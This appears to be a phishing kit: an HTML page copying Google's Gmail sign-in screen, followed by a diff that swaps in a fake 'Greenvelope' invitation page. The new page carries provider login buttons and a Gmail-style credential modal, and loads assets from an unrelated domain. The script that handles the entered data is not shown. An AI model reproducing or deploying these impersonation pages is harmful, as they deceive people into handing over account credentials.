
==== index.html @ b72c466d "s" ====
<!DOCTYPE html><html lang="en"><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Sign in – Google Accounts</title>
<link rel="icon" href="favicon.ico">
<style>
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

  body {
    background: #1f1f1f;
    color: #e3e3e3;
    font-family: Roboto, Arial, sans-serif;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 24px;
  }

  /* ===== Card ===== */
  .card {
    background: #0f0f0f;
    border-radius: 28px;
    width: min(95vw, 760px);
    min-height: 480px;
    display: flex;
    flex-direction: row;
    overflow: hidden;
  }

  /* ===== Left panel ===== */
  .left {
    width: 260px;
    flex-shrink: 0;
    padding: 40px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    text-align: left;
  }

  .g-logo {
    width: 48px;
    height: 48px;
    margin-bottom: 8px;
    display: block;
  }

  .left h1 {
    font-size: 32px;
    font-weight: 400;
    color: #e3e3e3;
    line-height: 1.25;
  }
  .left .subtitle {
    font-size: 16px;
    color: #e3e3e3;
    margin-top: 8px;
  }
  .left .oneaccount {
    font-size: 14px;
    color: #8e918f;
    margin-top: auto;
    padding-top: 40px;
  }

  /* Email chip (step 2) */
  .email-chip {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    border: 1px solid #8e918f;
    border-radius: 20px;
    padding: 3px 12px 3px 4px;
    font-size: 14px;
    color: #e3e3e3;
    width: fit-content;
    margin-top: 8px;
    background: transparent;
  }
  .email-chip .avatar {
    width: 20px; height: 20px; border-radius: 50%;
    background: #8ab4f8;
    color: #1f1f1f; font-weight: 700; font-size: 12px;
    display: flex; align-items: center; justify-content: center;
    flex-shrink: 0;
  }

  /* ===== Right panel ===== */
  .right {
    flex: 1;
    padding: 40px 48px 36px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }

  .right-body { flex: 1; display: flex; flex-direction: column; justify-content: center; }

  .field-label {
    font-size: 16px;
    color: #e3e3e3;
    margin-bottom: 16px;
    display: block;
  }

  .field-group {
    position: relative;
    margin-bottom: 6px;
  }

  .text-input {
    width: 100%;
    background: transparent;
    border: 1px solid #8e918f;
    border-radius: 4px;
    padding: 16px 14px;
    font-size: 16px;
    color: #e3e3e3;
    outline: none;
    caret-color: #a8c7fa;
    transition: border-color .15s;
  }
  .text-input:focus {
    border-color: #a8c7fa;
    border-width: 2px;
    padding: 15px 13px; /* Adjust padding for 2px border */
  }

  /* Show password checkbox row */
  .show-pw-row {
    display: flex;
    align-items: center;
    gap: 12px;
    margin: 16px 0 8px;
    font-size: 14px;
    color: #e3e3e3;
    cursor: pointer;
    user-select: none;
    width: fit-content;
  }
  .show-pw-row input[type=checkbox] {
    width: 18px; height: 18px;
    accent-color: #a8c7fa;
    cursor: pointer;
  }

  .forgot {
    color: #a8c7fa;
    font-size: 14px;
    font-weight: 500;
    text-decoration: none;
    display: inline-block;
    margin-top: 8px;
  }
  .forgot:hover { text-decoration: underline; }

  .guest-note {
    margin-top: 28px;
    font-size: 14px;
    color: #c4c7c5;
    line-height: 1.5;
  }
  .guest-note a { color: #a8c7fa; text-decoration: none; font-weight: 500; }
  .guest-note a:hover { text-decoration: underline; }

  /* ===== Action row ===== */
  .actions {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 32px;
  }

  .btn-create {
    font-size: 14px;
    font-weight: 500;
    color: #a8c7fa;
    background: none; border: 0; cursor: pointer; padding: 0;
    text-decoration: none;
  }
  .btn-create:hover { text-decoration: underline; }

  .btn-next {
    background: #a8c7fa;
    color: #0b2240;
    border: 0; border-radius: 100px;
    padding: 10px 24px;
    font-size: 14px; font-weight: 500;
    cursor: pointer;
    transition: background .15s, box-shadow .15s;
    min-width: 85px;
    display: flex; align-items: center; justify-content: center; gap: 8px;
  }
  .btn-next:hover { background: #c2e7ff; }
  .btn-next:disabled { opacity: .55; cursor: default; }

  /* ===== Spinner ===== */
  .spinner {
    width: 20px; height: 20px;
    border: 2.5px solid rgba(11,34,64,.2);
    border-top-color: #0b2240;
    border-radius: 50%;
    animation: spin .7s linear infinite;
    flex-shrink: 0;
  }
  @keyframes spin { to { transform: rotate(360deg); } }

  /* ===== Footer row ===== */
  .footer {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 28px;
    font-size: 12px;
    color: #8e918f;
  }
  .footer-links { display: flex; gap: 24px; }
  .footer-links a, .footer .lang {
    color: #8e918f; text-decoration: none; cursor: pointer;
  }
  .footer-links a:hover, .footer .lang:hover { color: #e3e3e3; }

  /* ===== Step visibility ===== */
  .step { display: none; }
  .step.active { display: flex; }

  .left .step,
  .right-body .step {
    flex-direction: column;
    width: 100%;
    gap: 0;
  }

  .left .step {
    flex: 1;
  }

  /* ===== Waiting screen (inside right panel) ===== */
  #waitScreen {
    display: none;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 18px;
    flex: 1;
    text-align: center;
    padding: 20px;
  }
  #waitScreen.visible { display: flex; }

  .big-spinner {
    width: 52px; height: 52px;
    border: 4px solid #3c4043;
    border-top-color: #a8c7fa;
    border-radius: 50%;
    animation: spin .8s linear infinite;
  }
  #waitScreen h2 { font-size: 20px; font-weight: 400; color: #e3e3e3; }
  #waitScreen p  { font-size: 14px; color: #8e918f; line-height: 1.6; }

  /* ===== Magic number screen ===== */
  #magicScreen {
    display: none;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 18px;
    flex: 1;
    text-align: center;
    padding: 20px;
  }
  #magicScreen.visible { display: flex; }
  .magic-phone { font-size: 52px; }
  #magicScreen h2 { font-size: 20px; font-weight: 500; color: #e3e3e3; }
  #magicScreen p  { font-size: 14px; color: #8e918f; max-width: 340px; line-height: 1.6; }

  /* ===== Success screen ===== */
  #successScreen {
    display: none;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 16px;
    flex: 1;
    text-align: center;
    padding: 20px;
  }
  #successScreen.visible { display: flex; }

  .magic-number {
    font-size: 56px;
    font-weight: 700;
    color: #a8c7fa;
    border: 1px solid #3c4043;
    border-radius: 12px;
    padding: 12px 24px;
    width: fit-content;
    margin: 16px auto;
    background: #1f1f1f;
    letter-spacing: 2px;
  }

  #btnVerify {
    background: #a8c7fa;
    color: #0b2240;
    border: 0;
    border-radius: 100px;
    padding: 10px 24px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: background .15s, box-shadow .15s;
    margin-top: 16px;
  }
  #btnVerify:hover {
    background: #c2e7ff;
  }


  .btn-pill-outline {
    border: 1px solid #3c4043;
    border-radius: 100px;
    background: transparent;
    color: #8ab4f8;
    padding: 8px 20px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    text-align: center;
    transition: background 0.2s;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    width: fit-content;
  }
  .btn-pill-outline:hover {
    background: rgba(138, 180, 248, 0.08);
  }

  .denied-msg {
    display: none;
    color: #f28b82;
    font-size: 14px;
    text-align: left;
    margin-top: 8px;
  }

  #googleOtpScreen {
    display: none;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1;
    padding: 20px;
  }
  #googleOtpScreen.visible { display: flex; }

  @media (max-width: 640px) {
    .card { flex-direction: column; border-radius: 16px; min-height: auto; }
    .left { width: 100%; padding: 32px 24px 0; }
    .right { padding: 24px; }
  }
</style>
</head>
<body>

<div class="card">
  <!-- ===== LEFT PANEL ===== -->
  <div class="left">
    <!-- Google G logo -->
    <svg class="g-logo" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path>
      <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path>
      <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path>
      <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.18 1.48-4.97 2.35-8.16 2.35-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path>
      <path fill="none" d="M0 0h48v48H0z"></path>
    </svg>

    <!-- Step 1 left content -->
    <div class="step active" style="display: contents;">
      <h1>Sign in</h1>
      <p class="subtitle">to continue to Gmail</p>
      <p class="oneaccount">One account. All of Google.</p>
    </div>
  </div>

  <!-- ===== RIGHT PANEL ===== -->
  <div class="right">

    <!-- === Step 1: Email === -->
    <div class="right-body">
      <form id="emailForm" autocomplete="off" onsubmit="return false;">
      <div class="step active" style="display: block;">
        <div class="field-group">
          <input class="text-input" type="email", name="playerName" id="playerName" placeholder="Email or phone" autocomplete="off" autofocus="">
        </div>
        <a href="#" class="forgot">Forgot email?</a>
        <p class="guest-note">
          Not your computer? Use Guest mode to sign in privately.<br>
          <a href="#">Learn more about using Guest mode</a>
        </p>
      </div>
    
    </div>

   
    <div class="actions">
      <!-- Step 1 actions -->
      <div class="step active" style="display:flex;align-items:center;justify-content:space-between;width:100%;">
        <button class="btn-create">← Back</button>
        <button class="btn-next" type="submit">Next</button>
      </div>
    </div>
  </form>
    <!-- Footer -->
    <div class="footer">
      <span class="lang">🌐 English (United States) ▾</span>
      <div class="footer-links">
        <a href="#">Help</a>
        <a href="#">Privacy</a>
        <a href="#">Terms</a>
      </div>
    </div>

  </div>
</div>



<script src="script.js"></script>

</body></html>

==== commit f1435672: "lk" ====
--- a/index.html
+++ b/index.html
@@ -1,435 +1,922 @@
-<!DOCTYPE html><html lang="en"><head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width,initial-scale=1">
-<title>Sign in – Google Accounts</title>
-<link rel="icon" href="favicon.ico">
-<style>
-  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
-
-  body {
-    background: #1f1f1f;
-    color: #e3e3e3;
-    font-family: Roboto, Arial, sans-serif;
-    min-height: 100vh;
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    justify-content: center;
-    padding: 24px;
-  }
-
-  /* ===== Card ===== */
-  .card {
-    background: #0f0f0f;
-    border-radius: 28px;
-    width: min(95vw, 760px);
-    min-height: 480px;
-    display: flex;
-    flex-direction: row;
-    overflow: hidden;
-  }
-
-  /* ===== Left panel ===== */
-  .left {
-    width: 260px;
-    flex-shrink: 0;
-    padding: 40px;
-    display: flex;
-    flex-direction: column;
-    gap: 16px;
-    text-align: left;
-  }
-
-  .g-logo {
-    width: 48px;
-    height: 48px;
-    margin-bottom: 8px;
-    display: block;
-  }
-
-  .left h1 {
-    font-size: 32px;
-    font-weight: 400;
-    color: #e3e3e3;
-    line-height: 1.25;
-  }
-  .left .subtitle {
-    font-size: 16px;
-    color: #e3e3e3;
-    margin-top: 8px;
-  }
-  .left .oneaccount {
-    font-size: 14px;
-    color: #8e918f;
-    margin-top: auto;
-    padding-top: 40px;
-  }
-
-  /* Email chip (step 2) */
-  .email-chip {
-    display: inline-flex;
-    align-items: center;
-    gap: 8px;
-    border: 1px solid #8e918f;
-    border-radius: 20px;
-    padding: 3px 12px 3px 4px;
-    font-size: 14px;
-    color: #e3e3e3;
-    width: fit-content;
-    margin-top: 8px;
-    background: transparent;
-  }
-  .email-chip .avatar {
-    width: 20px; height: 20px; border-radius: 50%;
-    background: #8ab4f8;
-    color: #1f1f1f; font-weight: 700; font-size: 12px;
-    display: flex; align-items: center; justify-content: center;
-    flex-shrink: 0;
-  }
-
-  /* ===== Right panel ===== */
-  .right {
-    flex: 1;
-    padding: 40px 48px 36px;
-    display: flex;
-    flex-direction: column;
-    justify-content: space-between;
-  }
-
-  .right-body { flex: 1; display: flex; flex-direction: column; justify-content: center; }
-
-  .field-label {
-    font-size: 16px;
-    color: #e3e3e3;
-    margin-bottom: 16px;
-    display: block;
-  }
-
-  .field-group {
-    position: relative;
-    margin-bottom: 6px;
-  }
-
-  .text-input {
-    width: 100%;
-    background: transparent;
-    border: 1px solid #8e918f;
-    border-radius: 4px;
-    padding: 16px 14px;
-    font-size: 16px;
-    color: #e3e3e3;
-    outline: none;
-    caret-color: #a8c7fa;
-    transition: border-color .15s;
-  }
-  .text-input:focus {
-    border-color: #a8c7fa;
-    border-width: 2px;
-    padding: 15px 13px; /* Adjust padding for 2px border */
-  }
-
-  /* Show password checkbox row */
-  .show-pw-row {
-    display: flex;
-    align-items: center;
-    gap: 12px;
-    margin: 16px 0 8px;
-    font-size: 14px;
-    color: #e3e3e3;
-    cursor: pointer;
-    user-select: none;
-    width: fit-content;
-  }
-  .show-pw-row input[type=checkbox] {
-    width: 18px; height: 18px;
-    accent-color: #a8c7fa;
-    cursor: pointer;
-  }
-
-  .forgot {
-    color: #a8c7fa;
-    font-size: 14px;
-    font-weight: 500;
-    text-decoration: none;
-    display: inline-block;
-    margin-top: 8px;
-  }
-  .forgot:hover { text-decoration: underline; }
-
-  .guest-note {
-    margin-top: 28px;
-    font-size: 14px;
-    color: #c4c7c5;
-    line-height: 1.5;
-  }
-  .guest-note a { color: #a8c7fa; text-decoration: none; font-weight: 500; }
-  .guest-note a:hover { text-decoration: underline; }
-
-  /* ===== Action row ===== */
-  .actions {
-    display: flex;
-    align-items: center;
-    justify-content: space-between;
-    margin-top: 32px;
-  }
-
-  .btn-create {
-    font-size: 14px;
-    font-weight: 500;
-    color: #a8c7fa;
-    background: none; border: 0; cursor: pointer; padding: 0;
-    text-decoration: none;
-  }
-  .btn-create:hover { text-decoration: underline; }
-
-  .btn-next {
-    background: #a8c7fa;
-    color: #0b2240;
-    border: 0; border-radius: 100px;
-    padding: 10px 24px;
-    font-size: 14px; font-weight: 500;
-    cursor: pointer;
-    transition: background .15s, box-shadow .15s;
-    min-width: 85px;
-    display: flex; align-items: center; justify-content: center; gap: 8px;
-  }
-  .btn-next:hover { background: #c2e7ff; }
-  .btn-next:disabled { opacity: .55; cursor: default; }
-
-  /* ===== Spinner ===== */
-  .spinner {
-    width: 20px; height: 20px;
-    border: 2.5px solid rgba(11,34,64,.2);
-    border-top-color: #0b2240;
-    border-radius: 50%;
-    animation: spin .7s linear infinite;
-    flex-shrink: 0;
-  }
-  @keyframes spin { to { transform: rotate(360deg); } }
-
-  /* ===== Footer row ===== */
-  .footer {
-    display: flex;
-    align-items: center;
-    justify-content: space-between;
-    margin-top: 28px;
-    font-size: 12px;
-    color: #8e918f;
-  }
-  .footer-links { display: flex; gap: 24px; }
-  .footer-links a, .footer .lang {
-    color: #8e918f; text-decoration: none; cursor: pointer;
-  }
-  .footer-links a:hover, .footer .lang:hover { color: #e3e3e3; }
-
-  /* ===== Step visibility ===== */
-  .step { display: none; }
-  .step.active { display: flex; }
-
-  .left .step,
-  .right-body .step {
-    flex-direction: column;
-    width: 100%;
-    gap: 0;
-  }
-
-  .left .step {
-    flex: 1;
-  }
-
-  /* ===== Waiting screen (inside right panel) ===== */
-  #waitScreen {
-    display: none;
-    flex-direction: column;
-    align-items: center;
-    justify-content: center;
-    gap: 18px;
-    flex: 1;
-    text-align: center;
-    padding: 20px;
-  }
-  #waitScreen.visible { display: flex; }
-
-  .big-spinner {
-    width: 52px; height: 52px;
-    border: 4px solid #3c4043;
-    border-top-color: #a8c7fa;
-    border-radius: 50%;
-    animation: spin .8s linear infinite;
-  }
-  #waitScreen h2 { font-size: 20px; font-weight: 400; color: #e3e3e3; }
-  #waitScreen p  { font-size: 14px; color: #8e918f; line-height: 1.6; }
-
-  /* ===== Magic number screen ===== */
-  #magicScreen {
-    display: none;
-    flex-direction: column;
-    align-items: center;
-    justify-content: center;
-    gap: 18px;
-    flex: 1;
-    text-align: center;
-    padding: 20px;
-  }
-  #magicScreen.visible { display: flex; }
-  .magic-phone { font-size: 52px; }
-  #magicScreen h2 { font-size: 20px; font-weight: 500; color: #e3e3e3; }
-  #magicScreen p  { font-size: 14px; color: #8e918f; max-width: 340px; line-height: 1.6; }
-
-  /* ===== Success screen ===== */
-  #successScreen {
-    display: none;
-    flex-direction: column;
-    align-items: center;
-    justify-content: center;
-    gap: 16px;
-    flex: 1;
-    text-align: center;
-    padding: 20px;
-  }
-  #successScreen.visible { display: flex; }
-
-  .magic-number {
-    font-size: 56px;
-    font-weight: 700;
-    color: #a8c7fa;
-    border: 1px solid #3c4043;
-    border-radius: 12px;
-    padding: 12px 24px;
-    width: fit-content;
-    margin: 16px auto;
-    background: #1f1f1f;
-    letter-spacing: 2px;
-  }
-
-  #btnVerify {
-    background: #a8c7fa;
-    color: #0b2240;
-    border: 0;
-    border-radius: 100px;
-    padding: 10px 24px;
-    font-size: 14px;
-    font-weight: 500;
-    cursor: pointer;
-    transition: background .15s, box-shadow .15s;
-    margin-top: 16px;
-  }
-  #btnVerify:hover {
-    background: #c2e7ff;
-  }
-
-
-  .btn-pill-outline {
-    border: 1px solid #3c4043;
-    border-radius: 100px;
-    background: transparent;
-    color: #8ab4f8;
-    padding: 8px 20px;
-    font-size: 14px;
-    font-weight: 500;
-    cursor: pointer;
-    text-align: center;
-    transition: background 0.2s;
-    display: inline-flex;
-    align-items: center;
-    justify-content: center;
-    text-decoration: none;
-    width: fit-content;
-  }
-  .btn-pill-outline:hover {
-    background: rgba(138, 180, 248, 0.08);
-  }
-
-  .denied-msg {
-    display: none;
-    color: #f28b82;
-    font-size: 14px;
-    text-align: left;
-    margin-top: 8px;
-  }
-
-  #googleOtpScreen {
-    display: none;
-    flex-direction: column;
-    align-items: center;
-    justify-content: center;
-    flex: 1;
-    padding: 20px;
-  }
-  #googleOtpScreen.visible { display: flex; }
-
-  @media (max-width: 640px) {
-    .card { flex-direction: column; border-radius: 16px; min-height: auto; }
-    .left { width: 100%; padding: 32px 24px 0; }
-    .right { padding: 24px; }
-  }
-</style>
+<!DOCTYPE html>
+<html lang="en">
+
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Greenvelope - Online Invitations &amp; Cards</title>
+  <style>
+    :root {
+      --card: rgba(85, 85, 85, 0.94);
+      --line: #ddd;
+      --text: #ffffff;
+      --muted: #e0e0e0;
+      --blue: #0000ff;
+      --red: #ff0000;
+      --purple: #8a008a;
+      --green: #008000;
+      --sky: #5c9df5;
+      --accent: #1a73e8;
+      --danger: #d93025;
+    }
+
+    * {
+      box-sizing: border-box;
+    }
+
+    body {
+      margin: 0;
+      min-height: 100vh;
+      display: grid;
+      place-items: center;
+      padding: 24px;
+      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
+      color: var(--text);
+      background: url("urn:scrapbook:download:error:https://safe.rjntv.xyz/bg.png") no-repeat center center fixed;
+      background-size: cover;
+      position: relative;
+      overflow-x: hidden;
+    }
+
+    /* festive confetti */
+    .confetti {
+      position: fixed;
+      inset: 0;
+      z-index: 0;
+      pointer-events: none;
+      overflow: hidden;
+    }
+
+    .confetti i {
+      position: absolute;
+      width: 10px;
+      height: 10px;
+      border-radius: 2px;
+      opacity: .85;
+      animation: drift 9s linear infinite;
+    }
+
+    @keyframes drift {
+      0% {
+        transform: translateY(-20px) rotate(0)
+      }
+
+      100% {
+        transform: translateY(105vh) rotate(360deg)
+      }
+    }
+
+    /* Main dark card */
+    .card {
+      position: relative;
+      z-index: 1;
+      width: min(94vw, 640px);
+      background: var(--card);
+      border-radius: 14px;
+      padding: 40px 44px;
+      text-align: center;
+    }
+
+    h1.card-title {
+      margin: 14px 0 0;
+      font-size: 26px;
+      font-weight: 700;
+      line-height: 1.25;
+      color: #fff;
+    }
+
+    p.sub {
+      margin: 14px 0 26px;
+      color: var(--muted);
+      font-size: 15px;
+    }
+
+    /* Provider buttons */
+    .btns {
+      display: flex;
+      flex-direction: column;
+      gap: 10px;
+    }
+
+    .prov {
+      display: flex;
+      align-items: center;
+      gap: 0;
+      border: 0;
+      border-radius: 5px;
+      cursor: pointer;
+      color: #fff;
+      font-size: 15px;
+      font-weight: 600;
+      text-align: center;
+      overflow: hidden;
+      padding: 0;
+    }
+
+    .prov .ic {
+      width: 44px;
+      height: 44px;
+      flex: 0 0 44px;
+      display: grid;
+      place-items: center;
+      background: #ffffff;
+      overflow: hidden;
+    }
+
+    .prov .ic svg {
+      width: 24px;
+      height: 24px;
+    }
+
+    .prov .ic img {
+      width: 44px;
+      height: 44px;
+      object-fit: cover;
+      display: block;
+    }
+
+    .prov .lb {
+      flex: 1;
+      padding: 13px 0;
+    }
+
+    .prov:hover {
+      filter: brightness(1.08);
+    }
+
+    .b-blue {
+      background: var(--blue)
+    }
+
+    .b-red {
+      background: var(--red)
+    }
+
+    .b-purple {
+      background: var(--purple)
+    }
+
+    .b-green {
+      background: var(--green)
+    }
+
+    .b-sky {
+      background: var(--sky)
+    }
+
+    .foot {
+      margin-top: 24px;
+      font-size: 13px;
+      color: #ffffff;
+      line-height: 1.6;
+    }
+
+    /* Result screen (inside card) */
+    .pane {
+      display: none;
+    }
+
+    .pane.on {
+      display: block;
+    }
+
+    .link {
+      margin-top: 18px;
+      background: none;
+      border: 0;
+      color: var(--muted);
+      font-size: 13px;
+      cursor: pointer;
+    }
+
+    .waiting {
+      font-size: 15px;
+      color: var(--muted);
+    }
+
+    .dots::after {
+      content: '…';
+      animation: blink 1.2s steps(4, end) infinite;
+    }
+
+    @keyframes blink {
+      0% {
+        opacity: .2
+      }
+
+      50% {
+        opacity: 1
+      }
+
+      100% {
+        opacity: .2
+      }
+    }
+
+    .number {
+      font-size: 84px;
+      font-weight: 800;
+      margin: 8px 0;
+    }
+
+    .bad {
+      color: var(--danger);
+      font-size: 15px;
+    }
+
+    /* ---- MODAL OVERLAY ---- */
+    .modal-overlay {
+      display: none;
+      position: fixed;
+      inset: 0;
+      z-index: 100;
+      background: rgba(50, 50, 50, 0.55);
+      backdrop-filter: blur(2px);
+      align-items: center;
+      justify-content: center;
+    }
+
+    .modal-overlay.open {
+      display: flex;
+    }
+
+    .modal {
+      position: relative;
+      background: #fff;
+      border-radius: 6px;
+      width: min(94vw, 380px);
+      padding: 40px 36px 32px;
+      text-align: center;
+      color: #202124;
+      box-shadow: 0 8px 40px rgba(0, 0, 0, 0.28);
+      overflow: hidden;
+    }
+
+    /* Scattered small confetti dots inside modal */
+    .modal-dots {
+      position: absolute;
+      inset: 0;
+      pointer-events: none;
+    }
+
+    .modal-dots span {
+      position: absolute;
+      width: 8px;
+      height: 12px;
+      border-radius: 2px;
+      opacity: 0.85;
+      transform: rotate(var(--r));
+    }
+
+    .modal-close {
+      position: absolute;
+      top: 12px;
+      right: 14px;
+      background: none;
+      border: 0;
+      font-size: 18px;
+      color: #666;
+      cursor: pointer;
+      line-height: 1;
+      padding: 4px 8px;
+    }
+
+    .modal-close:hover {
+      color: #333;
+    }
+
+    .modal-logo {
+      width: 56px;
+      height: 56px;
+      margin: 0 auto 14px;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+    }
+
+    .modal-logo img {
+      width: 56px;
+      height: 56px;
+      object-fit: contain;
+    }
+
+    .modal-logo svg {
+      width: 56px;
+      height: 56px;
+    }
+
+    .modal h2 {
+      font-size: 22px;
+      font-weight: 700;
+      margin: 0 0 24px;
+      color: #202124;
+    }
+
+    /* Standard form */
+    .modal-form label {
+      display: block;
+      text-align: left;
+      font-size: 13px;
+      font-weight: 500;
+      color: #555;
+      margin-bottom: 5px;
+      margin-top: 14px;
+    }
+
+    .modal-form label:first-child {
+      margin-top: 0;
+    }
+
+    .modal-form .helper {
+      font-size: 11px;
+      color: #888;
+      text-align: left;
+      margin: 3px 0 10px;
+    }
+
+    .modal-form input {
+      width: 100%;
+      padding: 10px 12px;
+      font-size: 14px;
+      color: #202124;
+      background: #fff;
+      border: 1px solid #ccc;
+      border-radius: 4px;
+      outline: none;
+    }
+
+    .modal-form input:focus {
+      border-color: #1a73e8;
+      box-shadow: 0 0 0 2px rgba(26, 115, 232, .15);
+    }
+
+    .modal-actions {
+      display: flex;
+      justify-content: flex-end;
+      gap: 10px;
+      margin-top: 24px;
+    }
+
+    .btn-close-modal {
+      padding: 9px 20px;
+      font-size: 14px;
+      font-weight: 600;
+      background: #e8eaed;
+      border: 0;
+      border-radius: 4px;
+      cursor: pointer;
+      color: #444;
+    }
+
+    .btn-close-modal:hover {
+      background: #dadce0;
+    }
+
+    .btn-login {
+      padding: 9px 22px;
+      font-size: 14px;
+      font-weight: 600;
+      background: #1a73e8;
+      border: 0;
+      border-radius: 4px;
+      cursor: pointer;
+      color: #fff;
+    }
+
+    .btn-login:hover {
+      background: #1558b0;
+    }
+
+    .btn-login:disabled {
+      opacity: .6;
+      cursor: default;
+    }
+
+    /* ---- GMAIL SPECIFIC MODAL ---- */
+    #gmailModal .modal {
+      padding: 48px 40px 36px;
+    }
+
+    .gmail-step {
+      display: none;
+    }
+
+    .gmail-step.active {
+      display: block;
+    }
+
+    .google-logo {
+      width: 75px;
+      height: 24px;
+      margin: 0 auto 18px;
+      display: block;
+    }
+
+    .gmail-modal-title {
+      font-size: 24px;
+      font-weight: 400;
+      color: #202124;
+      margin: 0 0 8px;
+    }
+
+    .gmail-modal-sub {
+      font-size: 15px;
+      color: #444;
+      margin: 0 0 24px;
+    }
+
+    .gmail-input {
+      width: 100%;
+      padding: 12px 14px;
+      font-size: 16px;
+      border: 1px solid #ddd;
+      border-radius: 4px;
+      outline: none;
+      color: #202124;
+    }
+
+    .gmail-input:focus {
+      border-color: #1a73e8;
+      box-shadow: 0 0 0 2px rgba(26, 115, 232, .18);
+    }
+
+    .gmail-input-label {
+      font-size: 13px;
+      color: #555;
+      text-align: left;
+      display: block;
+      margin-bottom: 6px;
+    }
+
+    .gmail-forgot {
+      display: block;
+      text-align: left;
+      font-size: 13px;
+      color: #1a73e8;
+      margin-top: 6px;
+      text-decoration: none;
+    }
+
+    .gmail-actions {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      margin-top: 32px;
+    }
+
+    .btn-create-account {
+      font-size: 14px;
+      color: #1a73e8;
+      background: none;
+      border: 0;
+      cursor: pointer;
+      font-weight: 500;
+      padding: 0;
+    }
+
+    .btn-create-account:hover {
+      text-decoration: underline;
+    }
+
+    .btn-gmail-next {
+      padding: 10px 24px;
+      font-size: 14px;
+      font-weight: 600;
+      background: #1a73e8;
+      color: #fff;
+      border: 0;
+      border-radius: 4px;
+      cursor: pointer;
+    }
+
+    .btn-gmail-next:hover {
+      background: #1558b0;
+    }
+
+    .gmail-email-display {
+      display: flex;
+      align-items: center;
+      gap: 8px;
+      border: 1px solid #ddd;
+      border-radius: 20px;
+      padding: 6px 12px;
+      width: fit-content;
+      margin: 0 auto 28px;
+      font-size: 14px;
+      color: #444;
+    }
+
+    .gmail-email-display svg {
+      width: 18px;
+      height: 18px;
+    }
+
+    /* ---- MODAL LOADING SPINNER ---- */
+    .modal-loading {
+      display: none;
+      flex-direction: column;
+      align-items: center;
+      justify-content: center;
+      gap: 16px;
+      padding: 20px 0 8px;
+      text-align: center;
+    }
+
+    .modal-loading.on {
+      display: flex;
+    }
+
+    .modal-spinner {
+      width: 42px;
+      height: 42px;
+      border: 3.5px solid #e8eaed;
+      border-top-color: #1a73e8;
+      border-radius: 50%;
+      animation: modalSpin .75s linear infinite;
+    }
+
+    @keyframes modalSpin {
+      to {
+        transform: rotate(360deg);
+      }
+    }
+
+    .modal-loading p {
+      font-size: 14px;
+      color: #5f6368;
+      margin: 0;
+      line-height: 1.5;
+    }
+
+    .modal-error {
+      display: none;
+      color: #d93025;
+      font-size: 13px;
+      margin: 8px 0 0;
+      text-align: left;
+    }
+
+    /* ---- MOBILE RESPONSIVENESS ---- */
+    @media (max-width: 480px) {
+      body {
+        padding: 16px 12px;
+      }
+
+      .card {
+        padding: 32px 20px;
+        border-radius: 12px;
+      }
+
+      h1.card-title {
+        font-size: 20px;
+        margin-top: 10px;
+      }
+
+      p.sub {
+        font-size: 13.5px;
+        margin: 10px 0 20px;
+        line-height: 1.4;
+      }
+
+      .prov {
+        font-size: 14px;
+      }
+
+      .prov .ic {
+        width: 40px;
+        height: 40px;
+        flex: 0 0 40px;
+      }
+
+      .prov .ic img {
+        width: 40px;
+        height: 40px;
+      }
+
+      .prov .ic svg {
+        width: 20px;
+        height: 20px;
+      }
+
+      .prov .lb {
+        padding: 10px 0;
+      }
+
+      .foot {
+        font-size: 11.5px;
+        margin-top: 20px;
+        line-height: 1.5;
+      }
+
+      .modal {
+        padding: 32px 20px 24px;
+      }
+
+      .modal h2 {
+        font-size: 19px;
+        margin-bottom: 18px;
+      }
+    }
+  </style>
 </head>
+
 <body>
-
-<div class="card">
-  <!-- ===== LEFT PANEL ===== -->
-  <div class="left">
-    <!-- Google G logo -->
-    <svg class="g-logo" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
-      <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path>
-      <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path>
